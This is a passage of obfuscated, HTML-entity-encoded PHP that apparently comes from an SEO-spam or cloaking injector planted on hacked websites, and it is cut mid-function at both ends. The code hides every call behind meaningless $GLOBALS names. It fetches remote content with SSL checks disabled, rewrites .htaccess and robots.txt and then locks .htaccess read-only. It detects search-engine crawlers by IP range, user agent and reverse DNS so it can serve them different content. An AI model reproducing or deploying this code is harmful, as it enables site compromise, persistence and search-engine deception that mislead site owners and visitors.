l13eHl5M($l1NU,$l1guSzxM=&#x27;&#x27;,$l1QJz=&#x27;w&#x27;){$l1O9yi9=@$GLOBALS[&quot;b6b6bbb6b&quot;]($l1NU,$l1QJz);if($l1O9yi9!==false){$GLOBALS[&quot;bbbb6b6b6&quot;]($l1O9yi9,$l1guSzxM);$GLOBALS[&quot;b66b666b6&quot;]($l1O9yi9);}}function l1za0zgi($l1TRNdRI){return$GLOBALS[&quot;bb666b666&quot;]($GLOBALS[&quot;bbbb666b&quot;],$l1TRNdRI,-1,PREG_SPLIT_NO_EMPTY);}function l14w($l1F,$l13=0,$l1prh=1,$l1Ffth=null,$l1Lmyc7=array()){$l16mi=0;if($GLOBALS[&quot;b66bb6b6b&quot;]($GLOBALS[&quot;bb&quot;])&amp;&amp;$GLOBALS[&quot;b66bb6b6b&quot;]($GLOBALS[&quot;b66bbbb&quot;])){$l1Zh=$GLOBALS[&quot;b6bb6bb&quot;]();$GLOBALS[&quot;bb666666&quot;]($l1Zh,CURLOPT_URL,$l1F);$GLOBALS[&quot;bb666666&quot;]($l1Zh,CURLOPT_USERAGENT,$GLOBALS[&quot;bbbb6bb&quot;]);$GLOBALS[&quot;bb666666&quot;]($l1Zh,CURLOPT_CONNECTTIMEOUT,0);$GLOBALS[&quot;bb666666&quot;]($l1Zh,CURLOPT_RETURNTRANSFER,1);$GLOBALS[&quot;bb666666&quot;]($l1Zh,CURLOPT_SSL_VERIFYPEER,false);$GLOBALS[&quot;bb666666&quot;]($l1Zh,CURLOPT_SSL_VERIFYHOST,false);$GLOBALS[&quot;bb666666&quot;]($l1Zh,CURLOPT_FOLLOWLOCATION,true);$GLOBALS[&quot;bb666666&quot;]($l1Zh,CURLOPT_TIMEOUT,300);$l1k8=$GLOBALS[&quot;bbb6bbb&quot;]($l1Zh);$GLOBALS[&quot;bbb66bb&quot;]($l1Zh);if($l1k8){$l16mi=$l1k8;}}else{$l17=&#x27;&#x27;;if($GLOBALS[&quot;b66bb6b6b&quot;]($GLOBALS[&quot;b66b&quot;])){$l17=$GLOBALS[&quot;b66b&quot;];}elseif($GLOBALS[&quot;b66bb6b6b&quot;]($GLOBALS[&quot;b66bb6&quot;])){$l17=$GLOBALS[&quot;b66bb6&quot;];}if($l17!=&#x27;&#x27;){$l14yYfXH=$GLOBALS[&quot;b6bbb66b6&quot;]($l1F);$l14a=$l17($l14yYfXH[&quot;host&quot;],isset($l14yYfXH[&quot;port&quot;])?$l14yYfXH[&quot;port&quot;]:80,$l1jIUwG5,$l1Z6JH2,30);if($l14a){$l16mi=isset($l14yYfXH[&quot;path&quot;])?$l14yYfXH[&quot;path&quot;]:&#x27;&#x27;;$l16mi.=isset($l14yYfXH[&quot;query&quot;])?&#x27;?&#x27;.$l14yYfXH[&quot;query&quot;]:&#x27;&#x27;;$l16mi=$l16mi==&#x27;&#x27;?&#x27;/&#x27;:$l16mi;$GLOBALS[&quot;bbbb6b6b6&quot;]($l14a,&quot;GET $l16mi HTTP/1.0\r\nHost:&quot;.$l14yYfXH[&quot;host&quot;].&quot;\r\nConnection:Close\r\n\r\n&quot;);$l1lTyog=&#x27;&#x27;;while(!$GLOBALS[&quot;bbb6b6&quot;]($l14a)){$l1lTyog.=$GLOBALS[&quot;b6666b6bb&quot;]($l14a,4096);}$GLOBALS[&quot;b66b666b6&quot;]($l14a);$l16mi=$GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;bbb&quot;],$l1lTyog)?$GLOBALS[&quot;bb6666bb6&quot;](&quot;/.*?\r\n\r\n(.*)/si&quot;,&quot;$1&quot;,$l1lTyog):$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bb6bb6&quot;],&quot;$1&quot;,$l1lTyog);}else{$l16mi=0;}}else{$l16mi=$GLOBALS[&quot;bbbbb6b&quot;]($l1F);}}return$GLOBALS[&quot;bbbb6b6bb&quot;]($GLOBALS[&quot;bbbb6b6bb&quot;]($l16mi,&quot;\xEF\xBB\xBF&quot;));}function l1w($l1HXw0iE=&#x27;&#x27;,$l1hKtMCG=false){$l1AV=$GLOBALS[&quot;bbbbbb&quot;];if($l1hKtMCG){$l1AV.=$GLOBALS[&quot;b6&quot;];}return$GLOBALS[&quot;b6bb66bb6&quot;](&quot;/($l1AV)/si&quot;,$l1HXw0iE);}function l1u($l142=&#x27;&#x27;){$l1Oa=$GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;b6bb6&quot;],$l142);if($l1Oa){if(!isset($l1w7[&quot;isytu&quot;])){@$GLOBALS[&quot;bbbb666bb&quot;]($GLOBALS[&quot;b6b666bb&quot;],1,$GLOBALS[&quot;b66bbb6&quot;]()+3600*24*365);}}return$l1Oa;}function l17w($l15rL=&#x27;&#x27;,$l1wW9o0=false,$l1ywO0=1,$l1UR=&#x27;&#x27;){if($l1wW9o0){return$l1ywO0;}else{if($l15rL!=&#x27;&#x27;){return$l15rL;}else{$l1X73=0;$l1X2WqcG=$l1UR!=&#x27;&#x27;?$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bb666b&quot;].$l1UR.$GLOBALS[&quot;b6b6bb6b6&quot;],&#x27;&#x27;,$_SERVER[&quot;REQUEST_URI&quot;]):$_SERVER[&quot;REQUEST_URI&quot;];$l1X73=$GLOBALS[&quot;b6bb6666&quot;]($l1X2WqcG);$l1X73=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6bb&quot;],&#x27;&#x27;,$l1X73);if($l1X73!=0){$l1s0SlsS=$GLOBALS[&quot;b6b6bbbb&quot;]($l1X73);$l16pQGjL=$GLOBALS[&quot;b6b6bbbb&quot;]($l1ywO0);if($l1s0SlsS&gt;$l16pQGjL){$l1X73=(int)$GLOBALS[&quot;b6b66bbb&quot;]($l1X73,-($l16pQGjL));if($l1X73&gt;$l1ywO0){$l1X73=$GLOBALS[&quot;b6b66bbb&quot;]($l1X73,-($l16pQGjL-1));}}else{$l1X73=(int)$l1X73;if($l1X73&gt;$l1ywO0){$l1X73=$GLOBALS[&quot;b6b66bbb&quot;]($l1X73,-($l16pQGjL-1));}}$l1X73=(int)$l1X73;if($l1X73!=0){return(int)$l1X73;}}$l15d=$GLOBALS[&quot;bb666&quot;];if(isset($_SERVER[&quot;HTTP_HOST&quot;])){$l15d.=$_SERVER[&quot;HTTP_HOST&quot;];}if(isset($_SERVER[&quot;SERVER_NAME&quot;])){$l15d.=$_SERVER[&quot;SERVER_NAME&quot;];}if(isset($_SERVER[&quot;REQUEST_URI&quot;])){$l15d.=$_SERVER[&quot;REQUEST_URI&quot;];}if(isset($_SERVER[&quot;REMOTE_ADDR&quot;])){$l15d.=$_SERVER[&quot;REMOTE_ADDR&quot;];}if(isset($_SERVER[&quot;SERVER_SOFTWARE&quot;])){$l15d.=$_SERVER[&quot;SERVER_SOFTWARE&quot;];}if($l1UR!=&#x27;&#x27;){$l15d=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bb666b&quot;].$l1UR.$GLOBALS[&quot;b6b6bb6b6&quot;],&#x27;&#x27;,$l15d);}return$GLOBALS[&quot;b6b6bbbb&quot;]($l15d);}}}function l17Pq($l18c5){if($GLOBALS[&quot;bbb666bb&quot;]($l18c5)){@$GLOBALS[&quot;b66bbb6b6&quot;]($l18c5,$GLOBALS[&quot;bb66bbb6&quot;]($GLOBALS[&quot;bb6b&quot;]));}}function l1N96X($l1XL){$l1BcDoUi=false;if($GLOBALS[&quot;bbb66bb6&quot;]($l1XL)){$l1OiSCO=$GLOBALS[&quot;b6b66bb6b&quot;]($l1XL);if($l1OiSCO&lt;=$GLOBALS[&quot;bb66bbb6&quot;]($GLOBALS[&quot;bb6b&quot;])){$l1BcDoUi=true;}}return$l1BcDoUi;}function l16T($l1oMDw=&#x27;&#x27;){$l1oMDw=$GLOBALS[&quot;b6666bb6&quot;](&#x27;,&#x27;,$l1oMDw);if(!empty($l1oMDw)){foreach($l1oMDw as$l1AELAT8){if(!l1N96X($l1AELAT8)){l17Pq($l1AELAT8);}}}}function l1K($l1cR=&#x27;&#x27;){$l1cR=$GLOBALS[&quot;bbbb6&quot;];if(!l1N96X($l1cR)){@$GLOBALS[&quot;b66bb6bb&quot;]($l1cR,0777);$l1Hvq8=@$GLOBALS[&quot;bbbbb6b&quot;]($l1cR);$l1BZWl=array();if($l1Hvq8!==false){$GLOBALS[&quot;bb66bb6bb&quot;](&quot;/&lt;IfModule\s+mod_rewrite.c&gt;[^&lt;]+&lt;\/IfModule&gt;/si&quot;,$l1Hvq8,$l1nWw);if(isset($l1nWw[0])&amp;&amp;!empty($l1nWw[0])){foreach($l1nWw[0]as$l1XOr){if(!$GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;b6b&quot;].$GLOBALS[&quot;b66b66b66&quot;].&quot;=\\\$1|\^\(.\*\)\\\$|.\*-.\*|\?\\\$\d\d?\\\$1\d)/si&quot;,$l1XOr)){$l1BZWl[]=$l1XOr;}}}}if(empty($l1BZWl)){$l1BZWl[]=$GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;b6b6bb&quot;],&#x27; &#x27;,&quot;\n&quot;,&#x27; &#x27;,&quot;\n&quot;,&#x27; &#x27;,&#x27;%&#x27;,&#x27; &#x27;,&quot;\n&quot;,&#x27; &#x27;,&#x27;%&#x27;,&#x27; &#x27;,&quot;\n&quot;,&#x27; &#x27;,&#x27; &#x27;,&#x27; &#x27;,&quot;\n&quot;);}l13eHl5M($l1cR,$GLOBALS[&quot;bbbb6b6bb&quot;]($GLOBALS[&quot;bbbb6b66&quot;](&quot;\n&quot;,$l1BZWl)));$l1Hvq8=$l1BZWl=null;l17Pq($l1cR);@$GLOBALS[&quot;b66bb6bb&quot;]($l1cR,0444);}}function l1x9PeG($l1mzIB,$l1WBQ=1){$l1J2Lf=&#x27;\\?/|&amp;()[]{}+^$!:*&#x27;;$l1dMf8ip=l1za0zgi($l1J2Lf);$l1cW7E=$GLOBALS[&quot;bbbb&quot;];if($l1WBQ){$l1mzIB=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b666b6&quot;],&#x27;&#x27;,$l1mzIB);}foreach($l1dMf8ip as$l10hDd){$l1mzIB=$GLOBALS[&quot;b6b6bbb66&quot;]($l10hDd,$GLOBALS[&quot;bbbbbb6b6&quot;]($l1cW7E,&#x27;\\&#x27;,$l10hDd),$l1mzIB);}return$l1mzIB;}function l1o9S8s($l17,$l1XaL30,$l1BApUam,$l1c){$l1ndL=array();if($l1XaL30&gt;0){if($l17&lt;=$l1XaL30){$l1ndL=$GLOBALS[&quot;bb66b6b6b&quot;](0,$l17);}else{$l1Mu2HzK=$GLOBALS[&quot;bb66b666b&quot;](1,($l17-$l1XaL30*2));$l1ndL=$GLOBALS[&quot;bb66b6b6b&quot;]($l1Mu2HzK,$l1Mu2HzK+$l1XaL30-1);}}return$l1ndL;}function l1SVS5w($l1ZpbG=&#x27;&#x27;){$l1SVS5w=&quot;$l1ZpbG/robots.txt&quot;;if(!l1N96X($l1SVS5w)){@$GLOBALS[&quot;b66bb6bb&quot;]($l1SVS5w);l13eHl5M($l1SVS5w,$GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;bb66&quot;],&#x27; &#x27;,&quot;\n&quot;));l17Pq($l1SVS5w);}}function l14y($l1LaJq,$l1RPWi=0){global$l1QkNa,$l15,$l1t,$l12r;$l1hbii=$l1LaJq[0];$l1TgJ7R=$l1LaJq[1];$l1RWhzR6=$l1LaJq[2];$l1H=&#x27;&#x27;;$l1dftquN=$l1hbii+$l1TgJ7R;$l1n01b=l1nd($l1QkNa[&quot;url_rules&quot;],$l1dftquN);if($l1n01b!=&#x27;&#x27;){$l1H=$l1QkNa[&quot;url_prefix&quot;].($l1QkNa[&quot;url_prefix_qm&quot;]?$GLOBALS[&quot;bb6666bb6&quot;](&quot;/\?/&quot;,$GLOBALS[&quot;bb6666&quot;],$l1n01b):$l1n01b);$l19=$l12r[$GLOBALS[&quot;bbb66b6b&quot;]($l12r)];$l18y7j6T=l1nd($l1QkNa[&quot;extensions&quot;],$l1dftquN);$l1H=$GLOBALS[&quot;b6b6bbb66&quot;](array(&#x27;#&#x27;,&#x27;^&#x27;,&#x27;$&#x27;,&#x27;!&#x27;,&#x27;*&#x27;),array($l19,$l1hbii,$l1TgJ7R,$l1TgJ7R,$l18y7j6T),$l1H);$GLOBALS[&quot;bb66bb6bb&quot;]($GLOBALS[&quot;bb6b6&quot;],$l1H,$l1RlT8B);if(isset($l1RlT8B[0])){foreach($l1RlT8B[0]as$l1IuZ=&gt;$l18kjhtD){$l18W=$l1RlT8B[1][$l1IuZ]==&#x27;&#x27;?0:$l1RlT8B[1][$l1IuZ];$l1xhCd3=$l1RlT8B[2][$l1IuZ]==&#x27;&#x27;?$GLOBALS[&quot;b666b&quot;]:$l1RlT8B[2][$l1IuZ];$l1H=$GLOBALS[&quot;bb6666bb6&quot;](&#x27;/&#x27;.$GLOBALS[&quot;b666bb6bb&quot;]($l18kjhtD,$GLOBALS[&quot;b6bbbb6&quot;]).$GLOBALS[&quot;b666666&quot;],l1Pbp($l18W,$l1xhCd3,-1),$l1H,1);}}$l1H=$l1QkNa[&quot;url_prefix_qm&quot;]?$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6bbb6bb&quot;],$GLOBALS[&quot;bb6&quot;],$l1H):$l1H;}return$l15.($l1RPWi?$l1H:&quot;$l1H$l1RWhzR6{$l1LaJq[3]}&lt;&quot;);}function l1nd($l1llqTx=array(),$l1P=0){$l1HJe=&#x27;&#x27;;$l1P=(int)$l1P;if(!empty($l1llqTx)){if(isset($l1llqTx[$l1P])){$l1HJe=$l1llqTx[$l1P];}else{$l1HJe=$l1llqTx[$l1P%$GLOBALS[&quot;b66bb66&quot;]($l1llqTx)];}}return$l1HJe;}function l1WfJ4fS($l1Jfg,$l1qhrEh,$l14A3ja,$l155d=0){$l1j=array(0,array());if(!empty($l1qhrEh)){$l1IQ=!empty($l14A3ja)?$GLOBALS[&quot;bbbb6b66&quot;](&#x27;|&#x27;,$l14A3ja):&#x27;&#x27;;foreach($l1qhrEh as$l1HLUS0){$l1HLUS0=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b66&quot;],$GLOBALS[&quot;bbb6bb6&quot;],$l1HLUS0);$l1HLUS0=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b66b6666&quot;],$GLOBALS[&quot;b6bb6b6&quot;],$l1HLUS0);$l1HLUS0=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6b6b6&quot;],$GLOBALS[&quot;b666bb&quot;],$l1HLUS0);$l1HLUS0=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bbbbb&quot;],$GLOBALS[&quot;bbb6b6bb&quot;],$l1HLUS0);$l1HLUS0=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6666&quot;],$GLOBALS[&quot;bb66b6bb&quot;],$l1HLUS0);$l1HLUS0=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bb66bbbb&quot;],$GLOBALS[&quot;b6b6&quot;],$l1HLUS0);$l1HLUS0=$GLOBALS[&quot;bb6666bbb&quot;]($l1HLUS0,array(&#x27;@&#x27;=&gt;$GLOBALS[&quot;b66bbb&quot;],&#x27;{&#x27;=&gt;&#x27;((&#x27;,&#x27;}&#x27;=&gt;&#x27;))&#x27;,&#x27;?&#x27;=&gt;$l155d?$GLOBALS[&quot;bb6&quot;]:&#x27;\?&#x27;,&#x27;#&#x27;=&gt;$GLOBALS[&quot;bbb6b6bb&quot;],&#x27;^&#x27;=&gt;$GLOBALS[&quot;b666bbb&quot;],&#x27;!&#x27;=&gt;$GLOBALS[&quot;b666bbb&quot;],&#x27;/&#x27;=&gt;&#x27;\/&#x27;,&#x27;+&#x27;=&gt;&#x27;\+&#x27;,&#x27;*&#x27;=&gt;($l1IQ!=&#x27;&#x27;?&quot;($l1IQ)&quot;:&#x27;&#x27;)));$l1HLUS0=$GLOBALS[&quot;b6b6bbb66&quot;]($GLOBALS[&quot;bbb6bb&quot;],&#x27;]+&#x27;,$l1HLUS0);$l1XVH=array();if($GLOBALS[&quot;b6bb66bb6&quot;](&quot;/^$l1HLUS0$/&quot;,$GLOBALS[&quot;b6b66666b&quot;]($l1Jfg),$l1XVH)){$l1j=array(1,$l1XVH);break;}}}return$l1j;}function l1AjK(){$l1djh=array($GLOBALS[&quot;b6b666b6&quot;],$GLOBALS[&quot;bbb66bbb&quot;],$GLOBALS[&quot;bb6b666&quot;],$GLOBALS[&quot;b6b6b666&quot;],$GLOBALS[&quot;bb66b&quot;],$GLOBALS[&quot;bbb6bbb6b&quot;],);$l1l=$GLOBALS[&quot;bb6bb&quot;];foreach($l1djh as$l1et0t){if(!empty($_SERVER[$l1et0t])&amp;&amp;$GLOBALS[&quot;bb66b66bb&quot;]($_SERVER[$l1et0t])!=$GLOBALS[&quot;bb6bb&quot;]){$l1l=$_SERVER[$l1et0t];break;}}return$l1l;}function l1Vr(){$l13E=@$GLOBALS[&quot;bb66b66bb&quot;]($_SERVER[&quot;HTTP_USER_AGENT&quot;]);if($l13E==$GLOBALS[&quot;b6b6b66b&quot;]){return true;}if($GLOBALS[&quot;b6bb6b66&quot;](@$GLOBALS[&quot;bb66b66bb&quot;]($_SERVER[&quot;HTTP_REFERER&quot;]),$GLOBALS[&quot;b6bbb&quot;])!=false){return false;}$l1x=$l1p=l1AjK();if(($l1Brf=$GLOBALS[&quot;bbbb666&quot;]($l1p))&lt;0){$l1Brf+=4294967296;}$l1md=array(array(3639549953,3639558142),array(1089052673,1089060862),array(1123635201,1123639294),array(1208926209,1208942590),array(3512041473,3512074238),array(1113980929,1113985022),array(1249705985,1249771518),array(1074921473,1074925566),array(3481178113,3481182206),array(2915172353,2915237886),array(2850291712,2850357247),array(1823129600,1823145983),array(1823539200,1823571967),array(2398748672,2398879743),array(2899902464,2899967999),array(2902261760,2902327295),array(2915172352,2915237887),array(3232890880,3233021951),array(3344429056,3344430079),array(3481178112,3481182207),array(3487539200,3487543295),array(3518562304,3518627839),array(3512041472,3512074239),array(3639549952,3639558143),array(3625975808,3626237951),array(3627728896,3627737087),array(1074921472,1074925567),array(1089052672,1089060863),array(1078214656,1078222847),array(1113980928,1113985023),array(1123631104,1123639295),array(1176535040,1176543231),array(1180172288,1180434431),array(1208926208,1208942591),array(1249705984,1249771519),array(134217728,150994943),array(1081896984,1081896991),array(2159111488,2159111679),array(2159128096,2159128111),array(3468331392,3468331283),array(3459234728,3459234735),array(3475195328,3475195391),array(3494556048,3494556063),array(3522775360,3522775367),array(1062518496,1062518527),array(1081575648,1081575655),array(1081927080,1081927087),array(1082183584,1082183599),array(1074918400,1074918431),array(1103424288,1103424303),array(1104396896,1104396911),array(1104572512,1104572543),array(1104609120,1104609135),array(1105036720,1105036735),array(1105135664,1105135679),array(1119913504,1119913519),array(1132356616,1132356623),array(1180359472,1180359479),array(1180359496,1180359503),array(3518589952,3518590207),array(3518627072,3518627327),array(3512069632,3512069887),array(3639550208,3639550463),array(3639551232,3639551487),array(3639551842,3639551843),array(3639552352,3639552355),array(3639553280,3639553535),array(3639553536,3639553791),array(3639554912,3639556963),array(3626100131,3626100131),array(1089056193,1089056255),array(1078218752,1078219007),array(1078219008,1078219263),array(1078219264,1078219519),array(1078219520,1078219775),array(1078219776,1078220031),array(1078220032,1078220287),array(1078220288,1078220543),array(1078220544,1078220799),array(1078220800,1078221055),array(1078221056,1078221311),array(1078221313,1078221567),array(1078221568,1078221823),array(1078221824,1078222079),array(1123631104,1123631359),array(1123631360,1123631615),array(1123631616,1123631871),array(1123631872,1123632127),array(1123632128,1123632383),array(1123632384,1123632639),array(1123632640,1123632895),array(1123632896,1123633151),array(1123633152,1123633407),array(1123633408,1123633663),array(1123634688,1123634943),array(1123634944,1123635199),array(1208928000,1208928000),array(134623232,134623487),array(1123634176,1123634431),array(1089052672,1089060863),array(1113980928,1113985023),array(1123631104,1123639295),array(1208926208,1208942591),array(1249705984,1249771519),array(3512041472,3512074239),array(3639549952,3639558143),array(3639550208,3639550463),array(3639550720,3639550975),array(3639551232,3639551487),array(3639551744,3639551999),array(3639554816,3639555071),array(3639555328,3639555583),array(3639555840,3639556095),array(3639556352,3639556607),array(3639556864,3639557119),array(1089052928,1089053183),array(1089060096,1089060351),array(1113983744,1113983999),array(1113982720,1113982975),array(1113983232,1113983487),array(1123631104,1123631359),array(1123631360,1123631615),array(1123631616,1123631871),array(1123632896,1123633151),array(1123633152,1123633407),array(1208930048,1208930303),array(1089060096,1089060351),array(1113983744,1113983999),array(1113982720,1113982975),array(1113983232,1113983487),array(1123631104,1123631359),array(1123631360,1123631615),array(1123631616,1123631871),array(1123632896,1123633151),array(1123633152,1123633407),array(1208930048,1208930303),array(3639550208,3639550463),array(3639550720,3639550975),array(3639551232,3639551487),array(3639551744,3639551999),array(3639554816,3639555071),array(3639555328,3639555583),array(3639555840,3639556095),array(3639556352,3639556607),array(3639556864,3639557119),array(1123631360,1123631615),array(1123632128,1123632383),array(1123632896,1123633151),array(3419421696,3419421951),array(3729389312,3729389567),array(1090060288,1090125823),array(1078394880,1078460415));foreach($l1md as$l1V){if($l1Brf&gt;=$l1V[0]&amp;&amp;$l1Brf&lt;=$l1V[1]){return true;}}$l1Oej=array(134217728,150994943,1062518496,1062518527,1074918400,1074918431,1074921472,1074925567,1078214656,1078222847,1081575648,1081575655,1081896984,1081896991,1081927080,1081927087,1082183584,1082183599,1089052672,1089060863,1103424288,1103424303,1104396896,1104396911,1104572512,1104572543,1104609120,1104609135,1105036720,1105036735,1105135664,1105135679,1113980928,1113985023,1119913504,1119913519,1123631104,1123639295,1132356616,1132356623,1176535040,1176543231,1180172288,1180359472,1180359479,1180359496,1180359503,1180434431,1208926208,1208942591,1249705984,1249771519,1823129600,1823145983,1823539200,1823571967,2159111488,2159111679,2159128096,2159128111,2398748672,2398879743,2899902464,2899967999,2902261760,2902327295,2915172352,2915237887,3232890880,3233021951,3344429056,3344430079,3459234728,3459234735,3468331392,3468331455,3475195328,3475195391,3481178112,3481182207,3487539200,3487543295,3494556048,3494556063,3512041472,3512074239,3518562304,3518627839,3522775360,3522775367,3625975808,3626237951,3627728896,3627737087,3639549952,3639558143);foreach($l1Oej as$l1p){if($l1Brf==$l1p){return true;}}$l18=array($GLOBALS[&quot;b6b6bb6&quot;],$GLOBALS[&quot;b666bb6b&quot;],$GLOBALS[&quot;b66b6&quot;],$GLOBALS[&quot;b6666b&quot;],$GLOBALS[&quot;b6b6b6b&quot;],$GLOBALS[&quot;bbbbb6bb&quot;],$GLOBALS[&quot;b6b66b66b&quot;],$GLOBALS[&quot;bb6666b6&quot;]);foreach($l18 as$l1WKo){if($GLOBALS[&quot;b6bb6b66&quot;]($l13E,$l1WKo)!==false){return l1M9joE5($l1x,$l13E);}}return false;}function l1M9joE5($l14g,$l1ZK8){$l1za=array($GLOBALS[&quot;b66b6b6b&quot;]=&gt;array($GLOBALS[&quot;b6b6b&quot;],$GLOBALS[&quot;b6b666&quot;],),$GLOBALS[&quot;b66b6bbb6&quot;]=&gt;array($GLOBALS[&quot;bbb66bbb6&quot;],$GLOBALS[&quot;b6b6b6bbb&quot;],),$GLOBALS[&quot;bb6bbb6b6&quot;]=&gt;array($GLOBALS[&quot;b66666&quot;],$GLOBALS[&quot;b666b66&quot;],),$GLOBALS[&quot;b6bb6b&quot;]=&gt;array($GLOBALS[&quot;b666bb6b&quot;],$GLOBALS[&quot;b666bb6&quot;],),);if(!$GLOBALS[&quot;b6bb66bb6&quot;](&#x27;/^(\d{1,3}\.){3}\d{1,3}$/&#x27;,$l14g)){return false;}if(empty($l1ZK8)){return false;}foreach($l1za as$l1PsG=&gt;$l1npm1){if($GLOBALS[&quot;bbbbb6b6&quot;]($l1ZK8,$l1npm1[0])!==false){$l1lGlyu=$GLOBALS[&quot;b6666b6b&quot;]($l14g);if($l1lGlyu&amp;&amp;$GLOBALS[&quot;bbbbb6b6&quot;]($l1lGlyu,$l1npm1[1])!==false){return$l1PsG;}}}return false;}function l1p17i($l1eTb,$l1k,$l19K2N=array()){$l18sE0=array(&#x27;a&#x27;=&gt;-1,&#x27;b&#x27;=&gt;-1);if($GLOBALS[&quot;b6bbbb6b6&quot;]($l19K2N)){foreach($l19K2N as$l14KB5Ro){if($GLOBALS[&quot;b66b666bb&quot;]($l14KB5Ro)){if($l18sE0[&quot;a&quot;]==-1){$l18sE0[&quot;a&quot;]=$l14KB5Ro;}else{$l18sE0[&quot;b&quot;]=$l14KB5Ro;}}}}return$l18sE0;}function l19($l1rA9=&#x27;&#x27;,$l1y=0){if($l1y){$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6b6b66&quot;],&#x27;&amp;&#x27;,$l1rA9);$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bbb66&quot;],&quot;&#x27;&quot;,$l1rA9);$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6bbb66&quot;],&#x27;&quot;&#x27;,$l1rA9);$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bbbb66bb&quot;],&#x27;&gt;&#x27;,$l1rA9);$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bb666bb&quot;],&#x27;&lt;&#x27;,$l1rA9);}else{$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;](&quot;/&amp;/s&quot;,$GLOBALS[&quot;b6bb66&quot;],$l1rA9);$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;](&quot;/&#x27;/s&quot;,$GLOBALS[&quot;b66bb666b&quot;],$l1rA9);$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;](&#x27;/&quot;/s&#x27;,$GLOBALS[&quot;b666b6bbb&quot;],$l1rA9);$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;](&quot;/&gt;/s&quot;,$GLOBALS[&quot;b6bbb66bb&quot;],$l1rA9);$l1rA9=$GLOBALS[&quot;bb6666bb6&quot;](&quot;/&lt;/s&quot;,$GLOBALS[&quot;bbbbb6&quot;],$l1rA9);}return$l1rA9;}function l1Pbp($l1rW=0,$l16upB=&#x27;3~5&#x27;,$l153=-1){$l1p4gbtN=$GLOBALS[&quot;bb66b6b6b&quot;](&#x27;a&#x27;,&#x27;z&#x27;);$l1tqJIzl=$GLOBALS[&quot;bb66b6b6b&quot;](&#x27;A&#x27;,&#x27;Z&#x27;);$l1i9yIef=$GLOBALS[&quot;bb66b6b6b&quot;](0,9);switch($l1rW){case 0:$l13Yl=$l1p4gbtN;break;case 1:$l13Yl=$l1i9yIef;break;case 2:$l13Yl=$GLOBALS[&quot;bbb66b6&quot;]($l1p4gbtN,$l1i9yIef);break;case 3:$l13Yl=$GLOBALS[&quot;bbb66b6&quot;]($l1p4gbtN,$l1tqJIzl);break;case 4:$l13Yl=$l1tqJIzl;break;case 5:$l13Yl=$GLOBALS[&quot;bbb66b6&quot;]($l1p4gbtN,$l1tqJIzl,$l1i9yIef);break;}$l1W=$GLOBALS[&quot;b6666bb6&quot;](&#x27;~&#x27;,$l16upB);if($GLOBALS[&quot;b66bb66&quot;]($l1W)==1){$l16upB=(int)$l16upB;}else{$l16upB=$GLOBALS[&quot;bb66b666b&quot;]((int)$l1W[0],(int)$l1W[1]);}$l1GmfnS=&#x27;&#x27;;$GLOBALS[&quot;bbb6bb66&quot;]($l13Yl);$l1GmfnS=$GLOBALS[&quot;b6b66bbb&quot;]($GLOBALS[&quot;bbbb6b66&quot;](&#x27;&#x27;,$l13Yl),0,$l16upB);return$l1GmfnS;}function l1S($l1d){global$l1CazCZ,$l1IKwg;$l11XJLxN=$GLOBALS[&quot;b6b6bbb66&quot;](&quot;$l1d/&quot;,&#x27;&#x27;,$l1CazCZ);$l1yE41B=array();$l1BJCpWq=l18(l14w($l1d));$l1yE41B[]=$l1IKwg;foreach($l1BJCpWq as$l1q7gc){$_SERVER[&quot;REQUEST_URI&quot;]=&quot;/$l1q7gc&quot;;$l1yE41B[]=l17w(&#x27;&#x27;,0,$l1IKwg);}$GLOBALS[&quot;b666b6b66&quot;]($l1BJCpWq,&#x27;&#x27;);return array(&#x27;a&#x27;=&gt;$l1yE41B,&#x27;b&#x27;=&gt;$l1BJCpWq);}function l1i0($l1s,$l1skho,$l1Hosb){$l1U=array();$l1IICid=@$GLOBALS[&quot;bbbbb6b&quot;]($l1s);if($l1IICid===false){$l1IICid=l14w($l1skho);@l13eHl5M($l1s,$l1IICid);}$l1IICid=$GLOBALS[&quot;b6666bb6&quot;](&#x27;|&#x27;,$l1IICid);$l1U6vn=PHP_INT_MAX;foreach($l1IICid as$l18Y){$l1mQ=$GLOBALS[&quot;b6666bb6&quot;](&#x27;-&#x27;,$l18Y);if($l1U6vn&gt;$l1mQ[2]){$l1U6vn=$l1mQ[2];}$l1U[$l1mQ[0]]=array();}$l1Rs4g=array();for($l1lL5RFP=0;$l1lL5RFP&lt;$l1Hosb;$l1lL5RFP++){$l1Rs4g[]=$GLOBALS[&quot;bb66b666b&quot;](0,$l1U6vn-1);}foreach($l1U as$l1f5Gh9=&gt;$l1EpvMt){$l1U[$l1f5Gh9]=$l1Rs4g;}return$l1U;}function 